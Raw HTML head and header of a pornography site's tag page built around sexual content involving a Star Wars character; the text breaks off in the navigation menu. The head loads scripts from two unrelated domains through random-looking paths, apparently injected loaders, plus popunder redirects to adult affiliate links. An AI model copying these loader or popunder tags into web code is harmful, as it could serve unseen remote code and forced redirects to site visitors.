

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tentacle-porn.com/tag/ahsoka-tona-from-starwars-naked-peeing/
body_size: 16564
content:
<!DOCTYPE html>


<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HNFX57EXK0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HNFX57EXK0');
</script>
	
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://tentacle-porn.com/wp-content/uploads/2021/11/tentacle-favicon.png">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #BE0FA6!important;
	}

			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #BE0FA6;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #BE0FA6!important;
		background-color: #BE0FA6!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #BE0FA6!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #BE0FA6!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 33.33%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 33.33%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>ahsoka tona from starwars naked peeing - Tentacle Porn</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tentacle-porn.com/tag/ahsoka-tona-from-starwars-naked-peeing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ahsoka tona from starwars naked peeing - Tentacle Porn" />
<meta property="og:url" content="https://tentacle-porn.com/tag/ahsoka-tona-from-starwars-naked-peeing/" />
<meta property="og:site_name" content="Tentacle Porn" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ahsoka tona from starwars naked peeing - Tentacle Porn" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://tentacle-porn.com/#person","name":"Tentacle Porn"},{"@type":"WebSite","@id":"https://tentacle-porn.com/#website","url":"https://tentacle-porn.com","name":"Tentacle Porn","publisher":{"@id":"https://tentacle-porn.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://tentacle-porn.com/wp-content/uploads/2022/08/Star-Wars-sex-46.jpg","url":"https://tentacle-porn.com/wp-content/uploads/2022/08/Star-Wars-sex-46.jpg","width":"1280","height":"720","caption":"Ahsoka anal xxx tentacle porn","inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://tentacle-porn.com/tag/ahsoka-tona-from-starwars-naked-peeing/#webpage","url":"https://tentacle-porn.com/tag/ahsoka-tona-from-starwars-naked-peeing/","name":"ahsoka tona from starwars naked peeing - Tentacle Porn","isPartOf":{"@id":"https://tentacle-porn.com/#website"},"primaryImageOfPage":{"@id":"https://tentacle-porn.com/wp-content/uploads/2022/08/Star-Wars-sex-46.jpg"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//tentacle-porn.com' />
<link rel="alternate" type="application/rss+xml" title="Tentacle Porn &raquo; Feed" href="https://tentacle-porn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tentacle Porn &raquo; Comments Feed" href="https://tentacle-porn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tentacle Porn &raquo; ahsoka tona from starwars naked peeing Tag Feed" href="https://tentacle-porn.com/tag/ahsoka-tona-from-starwars-naked-peeing/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tentacle-porn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tentacle-porn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://tentacle-porn.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://tentacle-porn.com/wp-content/themes/retrotube/style.css?ver=1.5.9' type='text/css' media='all' />
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://tentacle-porn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tentacle-porn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<link rel="https://api.w.org/" href="https://tentacle-porn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tentacle-porn.com/wp-json/wp/v2/tags/2512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tentacle-porn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
 
.vjs-icon-play:beforea , .video-js .vjs-play-control .vjs-icon-placeholder:beforea , .video-js .vjs-big-play-button .vjs-icon-placeholder:beforea {
    /* content: "\f101"; */
    content: "" !important;
    background: url(https://fortnite-porn.net/wp-content/uploads/2021/01/pink-play-button.png);
    background-position: center center;
    background-size: 100%;
    height: 130px;
    margin-top: -30px;
    background-repeat: no-repeat;
    width: 179px;
    margin-left: -17px;
}
 .mainWrapper {
    background: rgba(0,0,0,0.4) !IMPORTANT;
}
.mainWrapper {
    /* background: #333 !important; */
    position: absolute;
    top: 0;
    height: 100%;
    z-index: 11111111;
    width: 100%;
}
div#step1 .ac-container {
    /* display: none; */
    visibility: hidden;
}
#more {
    display: none;
}

@media (min-width: 320px) and (max-width: 668px) { 
	.home button#myBtn {
    margin-bottom: 10px;
    margin-top: 0px;
    margin-left: 14px;
    margin-left: 0px;
}
h2 button#myBtn {
    
    left: 0;
    top: 9px;
}	
	
}
@media (min-width: 669px)  { 
button#myBtn {
    margin-bottom: 10px;
    margin-top: 16px;
    margin-left: 14px;
    
    
   
    font-size: 15px !important;
     
    font-weight: 100 !IMPORTANT;
}
}	
@media (min-width: 300px) and (max-width: 668px) { 
  .archive.category h2 button#myBtn {
    display: block;
		   font-size: 15px !important;
		  
    left: 0;
		margin-left: 0;
}
}

.archive-description h2 {
    text-align: left !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Read more"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Read less"; 
    moreText.style.display = "inline";
  }
}
 jQuery(document).ready(function(){
    jQuery("button#myBtn").click(function( ){
  myFunction();
    }); 
  
  
	 
 }); 		
</script>
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #2d2d2d; }
</style>
		
		<style>
 
.single-post	div#vdl::before {
    content: "";
    display: block;
    width: 100% !important;
   
    height: 100% !IMPORTANT;
    position: absolute;
    z-index: 11;
}
</style>
	
	
	
  <script src="https://go.best-porngame.com/combined.js" cf-async="false"></script>
<script>
	 BetterJsPop.add('https://www.join-xxx.direct/go/29352b80-5c12-42cf-87e7-bfffe4b13ec1?');
		   BetterJsPop.add('https://www.join-xxx.direct/go/a27d983e-e386-4c31-8c3e-3b65099453df?');
   BetterJsPop.add('https://www.join-xxx.direct/go/870a5b8b-91ce-4047-bf8c-7d4d28c6adcb?');
  
                  
                        </script>		
	
	
	
</head>

<body data-rsssl=1
class="archive tag tag-ahsoka-tona-from-starwars-naked-peeing tag-2512 custom-background wp-embed-responsive wp-theme-retrotube group-blog hfeed">
	<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://tentacle-porn.com/" rel="home" title="Tentacle Porn"><img src="
										https://tentacle-porn.com/wp-content/uploads/2021/11/tentacle-porn-logo.png					" alt="Tentacle Porn"></a>
				
									<p class="site-description">
											Tentacle Porn</p>
							</div>
							<div class="header-search ">
    <form method="get" id="searchform" action="https://tentacle-porn.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>								</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-16" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://tentacle-porn.com">Home</a></li>
<li id="menu-item-17" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://tentacle-porn.com/categories/">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tentacle-porn.com/tags/">Tags</a></li>
	<li id="menu-item-19" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tentacle-porn.com/actors/">Actors</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://tentacle-porn.com/tentacle-porn/">Tentacle Porn</a>
<ul class="sub-menu">
